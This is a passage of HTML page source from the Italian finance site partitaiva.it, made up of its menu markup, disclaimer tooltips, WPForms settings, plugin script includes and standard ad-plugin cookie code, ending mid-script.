	<li id="menu-item-46150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46150"><a href="https://www.partitaiva.it/risparmio-e-investimenti/mutui-e-prestiti/">Mutui e Prestiti</a></li>
	<li id="menu-item-46149" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46149"><a href="https://www.partitaiva.it/risparmio-e-investimenti/mercato-immobiliare/">Mercato Immobiliare</a></li>
</ul>
</li>
<li id="menu-item-70300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70300"><a href="https://www.partitaiva.it/blog/">Blog dei Commercialisti</a></li>
<li id="menu-item-14867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14867"><a href="https://www.partitaiva.it/calcolatori/">Calcolatori</a></li>
<li id="menu-item-70301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70301"><a href="https://www.partitaiva.it/editoriali/">Editoriali</a></li>
<li id="menu-item-70302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70302"><a href="https://www.partitaiva.it/info-dati/">Info dati</a></li>
<li id="menu-item-14902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14902"><a href="https://www.partitaiva.it/modelli/">Modelli</a></li>
<li id="menu-item-46152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46152"><a href="https://www.partitaiva.it/risorse-giuridiche/">Risorse Giuridiche</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/partitaiva-child\/*","\/wp-content\/themes\/partitaiva\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script>
document.addEventListener('DOMContentLoaded', function() {
    var ads = document.querySelectorAll('.ad-click'); // Usa la classe specifica per gli annunci
    ads.forEach(function(ad) {
        ad.addEventListener('click', function() {
            var xhr = new XMLHttpRequest();
            xhr.open('POST', '/log-user-agent.php', true); // Aggiorna il percorso se necessario
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.send('userAgent=' + navigator.userAgent);
        });
    });
});
</script>

<script>
// Contenuto del tooltip
var tooltipContent = 'I contenuti condivisi su <b>PartitaIva.it</b> hanno esclusivamente una finalità informativa e non devono essere interpretati come una sollecitazione a investire o come consulenza finanziaria. <br> Informazioni, dati, analisi e opinioni che si trovano sul sito, inclusi dettagli relativi a costi, resi, statistiche e trend di mercato, sono presentati nella loro forma originale e non rappresentano consigli d\'investimento, né una proposta di acquisto o vendita di qualsiasi strumento finanziario. PartitaIva.it declina ogni responsabilità per eventuali perdite o danni, incluso il deterioramento del capitale, che possono insorgere direttamente o indirettamente dall\'utilizzo o dalla fiducia in tali informazioni. <br>Raccomandiamo vivamente di <b>consultare un esperto finanziario</b> prima di adottare qualsiasi decisione d\'investimento. <a style="text-decoration:underline; color:#0070a8;" href="/dichiarazione-pubblicita/">Per ulteriori dettagli, consulta la nostra politica di esclusione di responsabilità</a>';
	

function toggleTooltip(element, event) {
  event.stopPropagation(); // Previene la propagazione dell'evento al document
  var tooltip = document.getElementById('tooltiptext');

  // Se il tooltip è già visibile, lo nasconde
  if (tooltip.style.display === 'block') {
    tooltip.style.display = 'none';
    tooltip.innerHTML = '';
  } else {
    // Altrimenti, mostra il tooltip
    tooltip.innerHTML = tooltipContent;
    tooltip.style.display = 'block';
  }
}

// Nasconde il tooltip quando si clicca fuori da esso
document.addEventListener('click', function(event) {
  var tooltip = document.getElementById('tooltiptext');
  if (tooltip.style.display === 'block') {
    tooltip.style.display = 'none';
    tooltip.innerHTML = '';
  }
});
</script>


<script>
var tooltipContentAds = 'Il team di Partitaiva.it opera con obiettività e indipendenza. La nostra capacità di fornire contenuti gratuiti ai lettori è sostenuta da compensi ricevuti dalle aziende che si pubblicizzano tramite spazi pubblicitari a pagamento e link di affiliazione. Qualsiasi remunerazione ricevuta non inciderà mai sulla qualità, sull\'imparzialità dei nostri consigli, né sul contenuto dei nostri articoli. Inoltre, non siamo responsabili per eventuali errori o omissioni, né per le conseguenze derivanti dall\'uso di queste informazioni. Vi invitiamo sempre a <b>verificare le informazioni direttamente sulle pagine ufficiali</b>.<br><br> <a style="text-decoration:underline; color:#0070a8;" href="/dichiarazione-pubblicita/">Leggi le note legali sull\'informativa pubblicitaria</a>';
	

    function toggleTooltipAds(element, event) {
        event.stopPropagation();
        var tooltip = document.getElementById('tooltiptext');
        if (tooltip) {
            if (tooltip.style.display === 'block') {
                tooltip.style.display = 'none';
                tooltip.innerHTML = '';
            } else {
                tooltip.innerHTML = tooltipContentAds;
                tooltip.style.display = 'block';
            }
        }
    }

    document.addEventListener('click', function(event) {
        var tooltip = document.getElementById('tooltiptext');
        if (tooltip && tooltip.style.display === 'block') {
            tooltip.style.display = 'none';
            tooltip.innerHTML = '';
        }
    });
</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.partitaiva.it/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.partitaiva.it/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' media='all' />
<style id='yarpp-thumbnails-inline-css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 310px;height: 211px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 300px;height: 161px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 300px;}.yarpp-thumbnail-default > img {min-height: 161px;min-width: 300px;}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-social-links-is-layout-fdcfc74e{justify-content:flex-start;}
</style>
<link rel='stylesheet' id='wpforms-layout-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/fields/layout.min.css?ver=1.9.2.3' media='all' />
<link rel='stylesheet' id='wpforms-layout-screen-big-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/fields/layout-screen-big.min.css?ver=1.9.2.3' media='(min-width: 601px)' />
<link rel='stylesheet' id='wpforms-layout-screen-small-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/fields/layout-screen-small.min.css?ver=1.9.2.3' media='(max-width: 600px)' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.2.3' media='all' />
<link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.9.2.3' media='all' />
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.0" id="generate-offside-js" defer></script>
<script id="datatables-frontend-js-extra">
var codiciAtecoFrontend = {"ajax_url":"https:\/\/www.partitaiva.it\/wp-admin\/admin-ajax.php","nonce":"94a30b4e1f","messages":{"no_results":"Nessun risultato trovato","error_loading":"Errore durante il caricamento dei dati"},"datatable":{"language":{"url":"https:\/\/cdn.datatables.net\/plug-ins\/1.11.5\/i18n\/it-IT.json"}}};
</script>
<script src="https://cdn.datatables.net/1.11.5/js/jquery.dataTables.min.js?ver=1.11.5" id="datatables-frontend-js" defer></script>
<script id="toc-front-js-extra">
var tocplus = {"smooth_scroll":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/webp-image-optimizer/js/webp-optimizer.js?ver=1.0.1" id="webp-optimizer-script-js" defer></script>
<!--[if lte IE 11]>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/classList.min.js?ver=3.1.3" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Apri Sottomenu","closeSubMenuLabel":"Chiudi Sottomenu"};
</script>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/menu.min.js?ver=3.1.3" id="generate-menu-js" defer></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/back-to-top.min.js?ver=3.1.3" id="generate-back-to-top-js" defer></script>
<script src="https://www.partitaiva.it/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="perfmatters-lazy-load-js-before">
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});
</script>
<script async src="https://www.partitaiva.it/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.4.4" id="perfmatters-lazy-load-js"></script>
<script src="https://www.partitaiva.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.4" id="megamenu-pro-js" defer></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.8" id="ivory-search-scripts-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.2.3" id="wpforms-generic-utils-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.2.3" id="wpforms-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms-modern.min.js?ver=1.9.2.3" id="wpforms-modern-js" defer></script>
<script src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js" defer></script>
<script id="wpforms-recaptcha-js-after">
if (!Element.prototype.matches) {
				Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector;
			}
			if (!Element.prototype.closest) {
				Element.prototype.closest = function (s) {
					var el = this;
					do {
						if (Element.prototype.matches.call(el, s)) { return el; }
						el = el.parentElement || el.parentNode;
					} while (el !== null && el.nodeType === 1);
					return null;
				};
			}
		var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		const wpformsRecaptchaSync = ( func ) => {
				return function() {
					const context = this;
					const args = arguments;

					// Sync with jQuery ready event.
					jQuery( document ).ready( function() {
						func.apply( context, args );
					} );
				}
			};
		var wpformsRecaptchaLoad = wpformsRecaptchaSync( function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								"callback": function () {
									wpformsRecaptchaCallback(el);
								},
								"error-callback": function () {
									wpformsRecaptchaErrorCallback(el);
								}
							}, true);
							el.closest("form").querySelector("button[type=submit]").recaptchaID = recaptchaID;
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				} );
				var wpformsRecaptchaCallback = function (el) {
					var $form = el.closest("form");
					if (typeof wpforms.formSubmit === "function") {
						wpforms.formSubmit($form);
					} else {
						$form.querySelector("button[type=submit]").recaptchaID = false;
						$form.submit();
					}
				};
				var wpformsRecaptchaErrorCallback = function (el) {
					var $form = el.closest("form");
					$form.querySelector("button[type=submit]").dataset.captchaInvalid = true;
				};
			
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Questo campo \u00e8 obbligatorio.","val_email":"Inserisci un indirizzo email valido.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Fai clic per accettare il suggerimento.","val_email_restricted":"Questo indirizzo email non \u00e8 consentito.","val_number":"Inserisci un numero valido.","val_number_positive":"Inserisci un numero di telefono valido.","val_minimum_price":"L&#039;importo inserito \u00e8 inferiore al minimo necessario.","val_confirm":"I valori dei campi non coincidono.","val_checklimit":"Hai superato il limite delle selezioni consentite: {#}.","val_limit_characters":"Limit is {limit} characters. Characters remaining: {remaining}.","val_limit_words":"Limit is {limit} words. Words remaining: {remaining}.","val_recaptcha_fail_msg":"La verifica di Google reCAPTCHA non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_turnstile_fail_msg":"La verifica di Cloudflare Turnstile non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_inputmask_incomplete":"Riempi gli spazi vuoti.","uuid_cookie":"","locale":"it","country":"","country_list_label":"Elenco dei paesi","wpforms_plugin_url":"https:\/\/www.partitaiva.it\/wp-content\/plugins\/wpforms\/","gdpr":"1","ajaxurl":"https:\/\/www.partitaiva.it\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"EUR","currency_thousands":".","currency_decimals":"2","currency_decimal":",","currency_symbol":"\u20ac","currency_symbol_pos":"right","val_requiredpayment":"\u00c8 richiesto il pagamento.","val_creditcard":"Inserisci un numero valido di Carta di credito.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"val_post_max_size":"La dimensione totale dei file selezionati, {totalSize} Mb, supera il limite consentito di {maxSize} Mb.","val_time12h":"Inserisci l&#039;orario nel formato 12-ore AM\/PM (es: 8:45 PM).","val_time24h":"Inserisci l&#039;orario nel formato 24-ore (es: 22:45).","val_time_limit":"Inserisci un orario tra {minTime} e {maxTime}.","val_url":"Inserisci una URL valida.","val_fileextension":"Il tipo di file non \u00e8 consentito.","val_filesize":"Il file supera la dimensione massima consentita. Il file non \u00e8 stato caricato.","post_max_size":"8388608","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Messaggio di errore del modulo","errorMessagePrefix":"Messaggio di errore","submitBtnDisabled":"Il pulsante Invia \u00e8 disabilitato durante l&#039;invio del modulo.","error_updating_token":"Errore nell&#039;aggiornare il token. Riprova o contatta l&#039;assistenza se il problema persiste.","network_error":"Errore di rete o server non raggiungibile. Verifica la connessione o riprova pi\u00f9 tardi.","token_cache_lifetime":"86400","hn_data":{"19732":1},"val_password_strength":"\u00c8 necessaria una password pi\u00f9 forte. Usa lettere maiuscole e minuscole, numeri e simboli.","val_phone":"Inserisci un numero di telefono valido.","indicatorStepsPattern":"Step {current} of {total}","entry_preview_iframe_styles":["https:\/\/www.partitaiva.it\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.2","https:\/\/www.partitaiva.it\/wp-includes\/css\/dashicons.min.css?ver=6.8.2","https:\/\/www.partitaiva.it\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.2","https:\/\/www.partitaiva.it\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
